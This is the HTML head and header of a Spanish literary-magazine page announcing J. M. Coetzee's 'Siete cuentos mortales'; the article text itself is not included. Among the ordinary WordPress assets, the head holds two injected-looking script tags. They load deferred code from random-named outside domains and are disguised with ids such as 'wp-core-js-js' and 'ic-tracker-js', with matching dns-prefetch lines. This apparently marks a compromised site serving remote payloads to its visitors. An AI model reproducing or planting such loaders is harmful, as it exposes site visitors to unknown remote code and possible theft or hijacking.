

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/siete-cuentos-mortales-de-j-m-coetzee/
body_size: 15852
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://revistagaleradas.com/xmlrpc.php" />
<title>Siete cuentos mortales | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Siete cuentos mortales, novedad editorial de J. M. Coetzee" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/siete-cuentos-mortales-de-j-m-coetzee/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Siete cuentos mortales | Revista Literaria Española" />
		<meta property="og:description" content="Siete cuentos mortales, novedad editorial de J. M. Coetzee" />
		<meta property="og:url" content="https://revistagaleradas.com/siete-cuentos-mortales-de-j-m-coetzee/" />
		<meta property="og:image" content="https://revistagaleradas.com/wp-content/uploads/2018/06/sietecuentosmortalesmod.jpg" />
		<meta property="og:image:secure_url" content="https://revistagaleradas.com/wp-content/uploads/2018/06/sietecuentosmortalesmod.jpg" />
		<meta property="og:image:width" content="175" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2018-06-04T06:38:36+00:00" />
		<meta property="article:modified_time" content="2018-06-02T20:41:32+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Siete cuentos mortales | Revista Literaria Española" />
		<meta name="twitter:description" content="Siete cuentos mortales, novedad editorial de J. M. Coetzee" />
		<meta name="twitter:image" content="https://revistagaleradas.com/wp-content/uploads/2018/06/sietecuentosmortalesmod.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/#article","name":"Siete cuentos mortales | Revista Literaria Espa\u00f1ola","headline":"\u00abSiete cuentos mortales\u00bb de J.M. Coetzee","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/06\/sietecuentosmortalesmod.jpg","width":175,"height":300},"datePublished":"2018-06-04T08:38:36+02:00","dateModified":"2018-06-02T22:41:32+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/#webpage"},"articleSection":"Novedades"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","position":2,"name":"Novedades","item":"https:\/\/revistagaleradas.com\/category\/novedades\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/#listItem","name":"\u00abSiete cuentos mortales\u00bb de J.M. Coetzee"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/#listItem","position":3,"name":"\u00abSiete cuentos mortales\u00bb de J.M. Coetzee","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/#webpage","url":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/","name":"Siete cuentos mortales | Revista Literaria Espa\u00f1ola","description":"Siete cuentos mortales, novedad editorial de J. M. Coetzee","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/06\/sietecuentosmortalesmod.jpg","@id":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/#mainImage","width":175,"height":300},"primaryImageOfPage":{"@id":"https:\/\/revistagaleradas.com\/siete-cuentos-mortales-de-j-m-coetzee\/#mainImage"},"datePublished":"2018-06-04T08:38:36+02:00","dateModified":"2018-06-02T22:41:32+02:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario «Siete cuentos mortales» de J.M. Coetzee del feed" href="https://revistagaleradas.com/siete-cuentos-mortales-de-j-m-coetzee/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769130617" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769130617" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/1994" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=1994' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fsiete-cuentos-mortales-de-j-m-coetzee%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fsiete-cuentos-mortales-de-j-m-coetzee%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-1994 single-format-standard mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
